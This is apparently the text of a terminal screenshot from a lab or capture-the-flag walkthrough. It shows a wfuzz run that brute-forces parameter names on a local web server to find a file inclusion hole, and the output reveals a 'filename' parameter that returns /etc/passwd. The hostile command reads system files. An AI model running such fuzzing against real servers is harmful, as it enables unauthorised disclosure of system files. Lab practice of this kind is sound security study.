 ❯ wfuzz -c -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http:
//192.168.1.105/index.php?FUZZ=/etc/passwd" --hh 4743 -t 200
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled agains
t Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation f
or more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.1.105/index.php?FUZZ=/etc/passwd
Total requests: 220545

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000025356:   200        26 L     33 W       1006 Ch     "filename"

Total time: 0
Processed Requests: 220545
Filtered Requests: 220544
Requests/sec.: 0